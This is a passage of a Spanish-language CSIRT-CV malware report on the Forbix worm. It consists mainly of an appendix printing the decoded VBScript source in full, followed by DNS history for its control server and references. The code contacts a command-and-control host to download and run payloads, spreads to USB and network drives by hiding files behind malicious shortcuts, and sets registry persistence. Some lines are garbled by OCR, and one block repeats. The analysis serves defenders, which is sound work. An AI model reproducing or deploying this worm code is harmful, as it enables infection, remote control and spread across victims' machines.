

#### **INFORME CÓDIGO DAÑINO FORBIX**

Es muy complicado definir atribuciones y posibles objetivos, pero por lo que podemos deducir del análisis del código no parece tratarse de una amenaza dirigida, aunque fijándonos en el nombre del fichero, algunas variables del código y la ubicación del servidor de control, su objetivo principal podrían ser países de habla francesa.

**CSIRT-CV** Centre Seguretat TIC de la Comunitat Valenciana

## **6 Apéndice**

#### **Código del script decodificado**

```
'<coded by Bl4cKs0cK>'
On Error Resume Next
Dim host
host = "realy.mooo.com"
Dim host_script
host_script = "bot/lancer/index.php"
Dim activ name
\overline{\text{activity name}} = \text{"SystemfYZX.db"}Dim passiv_name
passiv_name = "Manuel.doc"
Dim sleep_time
sleep_time = 2000Dim sleep time limit
sleep_time_limit = 60000Dim http
Set http = CreateObject("MSXML2.ServerXMLHTTP")
Dim sh
Set sh = WScript.CreateObject("WScript.Shell")
Dim fs
Set fs= CreateObject("Scripting.FileSystemObject")
Dim WMIService
Set WMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2")
Const adTypeBinary = 1Const adTypeText = 2Const adSaveCreateOverWrite = 2Const adSaveCreateNotExist = 1Dim stream_self
Set stream_self = CreateObject("Adodb.Stream")
Dim\ script_namescript_name = Wscript.ScriptName
Dim tmp_dir
tmp_dir = sh.ExpandEnvironmentStrings("%temp%") & "\"
host = "http://" & host & "/
stream_self.Type = adTypeBinary
stream_self.Open
stream_self.LoadFromFile fs.GetFile(Wscript.ScriptFullName)
Dim script_size
script_size = stream_self.Size
If (script_name = activ_name) Then
   Dim serv_rep, cont, cont_limit
    cont = 0cont_limit = CInt(sleep_time_limit / sleep_time)
    While True
        infect_drives
        infect_registre
        protect_del
        kill_old("SysinfYhX.db")
        If cont < cont limit Then
            cont = cont + 1wscript.sleep sleep_time
        Else
```
#### **INFORME CÓDIGO DAÑINO FORBIX**



```
cont = 0serv_rep = serv_cmd("ping")<br>
If serv_rep <> "-1" Then<br>
cont_limit = CInt(CInt(serv_rep) / sleep_time)
                      serv_rep = serv_cmd(script_size & activ_name)<br>If serv_rep = serv_cmd(script_size & activ_name)<br>If serv_rep <> "-1" Then<br>If serv_rep <> "0" Then
                                 get_new_v(serv_rep)
                            Else
                                 serv_rep = serv_cmd("list")<br>If serv_rep <> "-1" Then
                                       get_list(serv_rep)
                                 End If
                            End If
                     End If
                Flse
                      cont_limit = CInt(sleep_time_limit / sleep_time)
                End If
          End If
     Wend
Else
     infect_machin
End if
Function serv_cmd(cmd)
 On Error Resume Next
     Dim stat
     http.Open "GET", host & host_script & "?cmd=" & cmd , False
     http.Send
     stat = http.statusIf stat \leftrightarrow 200 Then
          serv\_cmd = " -1"Else
           serv_cmd=http.ResponseText
     End If
End Function
Function bot_up(arr)
 On Error Resume Next
     Dim stat, frm_{\perp}, size_, to_, lnc_
     \begin{bmatrix} \text{frm}_{-} = \text{arr}(1) \\ \text{size}_{-} = \text{arr}(2) \end{bmatrix}to_ = arr(3)\ln c = \arfc(4)Dim stream
     Set stream = CreateObject("Adodb.Stream")
     stream.Type = adTypeBinary
     stream.Open
```
**FORBIX** 



```
If fs.FileExists (tmp_dir & to_) Then
            If fs.GetFile(tmp_dir & to_).Size <> size_ Then
                   http.Open "GET", frm_, False
                   http.Send
                   If http.Status <> 200 Then
                        bot\_up = FalseElse
                         stream.Write http.ResponseBody
                         for the methods of the methods of the methods of the scheen of the scheen scheen in the scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen scheen s
                         fs.GetFile(tmp_dir & to_).Attributes=1+2+4
                         bot_up = TrueEnd If
            Else
                   bot up = FalseEnd If
      Else
            http.Open "GET", frm_, False
            http.Send
            If http. Status < 200 Then
                  bot\_up = FalseElse
                   stream.Write http.ResponseBody
                   stream.SaveToFile tmp_dir & to_, adSaveCreateOverWrite
                   fs.GetFile(tmp_dir & to_).Attributes=1+2+4
                   bot_up = TrueEnd If
      End If
      stream.Close
      If bot_up Then
            sh.Run "cmd /c start " & lnc_ & " %temp%\\" & to_, 0
      End If
End Function
Function get_split(in_)
 On Error Resume Next
      Dim ret
      ret = Array(True, "", 0, "", "")<br>ret(1) = Split(Split(in_, "<from>")(1), "<br>")(0)
      r(t) = \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}<br>
r(t) = \frac{1}{2} \left( \frac{1}{2} \right) \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}<br>
r(t) = \frac{1}{2} \left( \frac{1}{2} \right) \frac{1}{2} \left( \frac{1}{2} \right) \frac{1}{2} \left( \frac{1}{2} \right) \frac{1}{2} \left( \frac{1}{2} \right) \frac{1}{2} \left( \frac{1}{2} \right) \frac{1}{2} \left( \frac{1}{2}For Each a In ret<br>
If a = "" Or a = " " Then
                   ret(0) = FalseExit For
            End If
      Next
      get_split = ret
End Function
```
#### **INFORME CÓDIGO DAÑINO FORBIX**



```
Function get_new_v(req)
 On Error Resume Next
    Dim data
    data = get_split(req)If data(0) Then
         If bot_up(data_) Then
             If data_{(3)} \leftrightarrow script_name Then
                  del registre
                  fs.GetFile(Wscript.ScriptFullName).Attributes=2
                  fs.DeleteFile Wscript.ScriptFullName, True
             End If
             wscript.quit
         End If
    End If
End Function
Function get_list(req)
 On Error Resume Next
    If req \leftrightarrow "0" Then
         Dim tbl
         tbl = Split(\text{req}, "<list>)"
         For Each case_ In tbl
             Dim data_
             \begin{array}{ll}\n\texttt{data\_ = get\_split}(\texttt{case\_}) \\
\texttt{If data\_(0) Then}\n\end{array}bot_up(data_)
             End If
         Next
        get_list = True
    F<sub>1se</sub>
        get_list = False
    End If
End Function
Function infect_machin
 On Error Resume Next
    infect_registre
    If fs. FileExists (tmp_dir & activ_name) Then
         If fs.GetFile(tmp_dir & activ_name).Size <> script_size Then
             fs.GetFile(tmp_dir & activ_name).Attributes=2
             fs.DeleteFile tmp_dir & activ_name, True
             stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateOverWrite
             fs.GetFile(tmp_dir & activ_name).Attributes=1+2+4
             infect_machin = True
         Else
             infect_machin = False
         End If
    Else
         stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateNotExist
         fs.GetFile(tmp_dir & activ_name).Attributes=1+2+4
         infect machin = True
```
**FORBIX** 



```
Function get_new_v(req)
On Error Resume Next
   Dim data
   data = get_split(req)If data(0) Then
        If bot_up(data_) Then
            If data (3) <> script_name Then
                del registre
                fs.GetFile(Wscript.ScriptFullName).Attributes=2
                fs.DeleteFile Wscript.ScriptFullName, True
            End If
            wscript.quit
        End If
   End Tf
End Function
Function get_list(req)
On Error Resume Next
   If req \leftrightarrow "0" Then
       Dim tbl
        tbl = Split(req, "<list>")
        For Each case_ In tbl
            Dim data
            data_ = get_split(case_ )<br>If data_ (0) Then
                bot up(data)End If
        Next
        get_list = True
    Else
        get_list = False
   End If
End Function
Function infect_machin
On Error Resume Next
    infect_registre
   If fs. FileExists (tmp_dir & activ_name) Then
        If fs.GetFile(tmp_dir & activ_name).Size <> script_size Then
            fs.GetFile(tmp_dir & activ_name).Attributes=2
            fs.DeleteFile tmp dir & activ_name, True
            stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateOverWrite
            fs.GetFile(tmp_dir & activ_name).Attributes=1+2+4
            infect_machin = True
        Else
            infect_machin = False
        End If
   Else
        stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateNotExist
        fs.GetFile(tmp_dir & activ_name).Attributes=1+2+4
        infect_machin = True
```
I

**FORBIX** 



```
End-TEIf infect machin Then
       sh.Run "cmd /c start wscript /e:VBScript.Encode " & Replace(tmp_dir & activ_name," ", ChrW(34) & " " & ChrW
         (34), 0
   Else
       Dim colItms
       Set colItms = WMIService.ExecQuery ("Select * from Win32 Process Where Name = 'wscript.exe' AND CommandLine
         LIKE '%" & activ_name & "%'")
       If colItms.Count = 0 Then
           sh.Run "cmd /c start wscript /e:VBScript.Encode " & Replace(tmp_dir & activ_name," ", ChrW(34) & " " &
             ChrW(34)), 0
       End Tf
       Set colItms = Nothing
   End If
   wscript.quit
Function
Sub infect_drives
 On Error Resume Next
   Dim sys_drive
   sys drive = sh.ExpandEnvironmentStrings("%SYSTEMDRIVE%")
   For Each cle In fs.Drives
       If cle.isReady And (cle.DriveType = 1 Or cle.DriveType = 3 Or cle.DriveType = 4) Then
           Dim d
           d = cle.pathIf d \Leftrightarrow sys\_drive Then
               "\" & passiv_name).Size - script_size)) Then<br>fs.GetFile(d & "\" & passiv_name).Attributes=2
                        fs.DeleteFile d & "\" & passiv_name, True
                        stream self.SaveToFile d & "\" & passiv name, adSaveCreateOverWrite
                   End If
               Else
                   If cle.FreeSpace > script_size Then
                       stream_self.SaveToFile d & "\" & passiv_name, adSaveCreateNotExist
                   End Tf
               End If
               fs.GetFile(d & "\" & passiv_name).Attributes=1+2+4
               If cle.FreeSpace > 0 Then
                   For Each f In fs.GetFolder(d & "\").Files
                       Dim f_ext
                        If instr(f.name, ".") Then
                           Dim f name
                           f_name = split(f.name, ".")f<sub>_ext</sub> = lcase(f<sub>_name(ubound(f<sub>_name))</sub>)</sub>
                        Else
                            f\_ext = "NULL"End i\overline{f}If f_ext <> "lnk" And f.name <> passiv_name And f.Attributes <> 2+4 Then
```


```
f. Attributes = 2+4
                     If fs.FileExists(d & "\" & f.name & ".lnk") Then
                          fs.GetFile(d \& "\" & f.name \& ".lnk").Attributes = 0
                     End If
                     Dim shurt, s_icon
                     Set shurt = sh.CreateShortcut(d & "\" & f.name & ".lnk")
                     shurt.WindowStyle = 7
                     shurt.TargetPath = "cmd.exe"
                     shurt.WorkingDirectory = '
                     Dim f_arg<br>f_arg = "/c start wscript /e:VBScript.Encode " & Replace(passiv_name," ", ChrW(34) & " " &
                     chrW(34)) & " & start " & replace(f.name," ", ChrW(34) & " " & ChrW(34))<br>shurt.Arguments = f_arg & " & exit"
                     s_icon = sh.regread("HKLM\SOFTWARE\Classes\" & sh.regread("HKLM\SOFTWARE\Classes\." &
                       \mathsf{f} ext & "\") & "\DefaultIcon\")
                     If ( instr(s_icon, ",") = 0 ) Or f_ext = "NULL" Then
                          shurt.IconLocation = f.path
                     Else
                         shurt.IconLocation = s icon
                     End if
                     shurt.Save()
                     fs.GetFile(d & "\" & f.name & ".lnk").Attributes = 1
                 End if
             Next
             For Each ff In fs.GetFolder(d & "\").SubFolders
                 If ff. Attributes \leftrightarrow 2+4 Then
                     ff. Attributes = 2+4
                     If fs.FileExists(d & "\" & ff.name & ".lnk") Then
                         End If
                     Dimshurt_, s\_iconSet shurt = sh.CreateShortcut(d & "\" & ff.name & ".lnk")
                     shurt_.WindowStyle = 7
                     shurt. TargetPath = "cmd.exe"
                     shurt.WorkingDirectory = ""
                     Dimff_{arg}ff_arg = "/c start wscript /e:VBScript.Encode " & Replace(passiv_name," ", ChrW(34) & " " & ChrW(34)) & " & start explorer " & replace( ff.name," ", ChrW(34) & " " & ChrW(34))
                     shurt_.Arguments = ff_arg & " & exit"
                     s_icon_ = sh.regread("HKLM\SOFTWARE\Classes\Folder\DefaultIcon\")
                     If instr(s\_icon', ",") = 0 Then
                         shurt_.IconLocation = ff.path
                     Else
                         shurt_.IconLocation = s_icon_
                     End if
                     shurt .save()
                     fs.GetFile(d & "\" & ff.name & ".lnk").Attributes = 1
                 End If
            Next
        End If
    End If
End If
```
#### **INFORME CÓDIGO DAÑINO FORBIX**

**CSIRT-CV** Centre Seguretat TIC de la Comunitat Valenciana

```
Next
End Sub
Sub infect_registre
On Error Resume Next
    Dim target, reg_d
    target = "C:\WINDOWS\system32\cmd.exe /c start wscript /e:VBScript.Encode %temp%\" & activ_name
    reg d = "\Software\Microsoft\Windows\CurrentVersion\Run\" & Split(activ name, ".")(0)
    sh.regwrite "HKCU" & reg_d, target, "REG_SZ"
    reg_d = "\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden"
    sh.regwrite "HKCU" & reg_d, 2, "REG_DWORD"
End Sub
Sub del_registre
On Error Resume Next
   Dim reg\_dreg_d = "\Software\Microsoft\Windows\CurrentVersion\Run\" & Split(activ_name, ".")(0)
    sh.RegDelete "HKCU" & reg_d
End Sub
Function protect_del
On Error Resume Next
    If fs.FileExists (tmp_dir & activ_name) Then
        If fs.GetFile(tmp_dir & activ_name).Size <> script_size Then
            fs.GetFile(tmp_dir & activ_name).Attributes=2
            stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateOverWrite
        End If
    Else
        stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateNotExist
    End If
    fs.GetFile(tmp_dir & activ_name).Attributes=1+2+4
End Function
Function kill_old(old_name)
On Error Resume Next
    Dim colItems, reg_d
    Set colItems = WMIService.ExecQuery ("Select * from Win32_Process Where Name = 'wscript.exe' AND CommandLine LIKE
      '%" & old name & "%'")
    For Each objItem in colItems
        objItem.Terminate
    Next
    colItems = Nothing
    reg_d = "\Software\Microsoft\Windows\CurrentVersion\Run\" & Split(old_name, ".")(0)
    sh.RegDelete "HKCU" & reg_d
    fs.GetFile(tmp_dir & old_name).Attributes=2<br>fs.DeleteFile tmp_dir & "\" & old_name, True
End Function
```


#### **Resolución DNS: realy.mooo.com**

2016-01-20 -> 41.251.98.13 2016-03-03 -> 105.157.167.63 2016-03-11 -> 41.141.17.179 2016-03-16 -> 41.251.56.236 2016-04-17 -> 197.131.175.127 2016-04-26 -> 197.131.167.148 2016-05-03 -> 197.129.171.63 2016-05-13 -> 197.129.1.94 2016-05-18 -> 197.131.37.65 2016-05-18 -> 197.129.136.36 2016-08-24 -> 197.129.135.198 2016-09-26 -> 127.0.0.2



#### Diagrama funcionamiento del script



**FORBIX**



### **7 Referencias**

- 1. https://pastebin.com/RX0KKQtC
- 2. https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/3138/dunihiworms-its-way-into-removable-drives
- 3. https://www.hybridanalysis.com/sample/9bf9ea7c52867948ebf98336fd21d58fc859f62760e751663984f 4a8cb995c0f?environmentId=4
- 4. https://www.hybridanalysis.com/sample/fa0cd23857f1d30cb365e357cb53424c74dc686313a00ae2b6e7 ede5777911dd?environmentId=100
- 5. https://msdn.microsoft.com/es-es/library/office/gg264195.aspx
- 6. https://docs.microsoft.com/en-us/sql/ado/reference/ado-api/saveoptionsenum
- 7. https://msdn.microsoft.com/enus/library/windows/desktop/gg258117(v=vs.85).aspx
- 8. https://pastebin.com/uXitWcmP
- 9. https://www.dev-point.com/vb/threads/665427/
- 10. http://cleanbytes.net/vbscript-shortcuts-virus-removal
- 11. https://www.virustotal.com/es/file/788d6f159ba071acb8a5e5e54be71517c69907c97 4f74b1b8984665a57fa7222/analysis/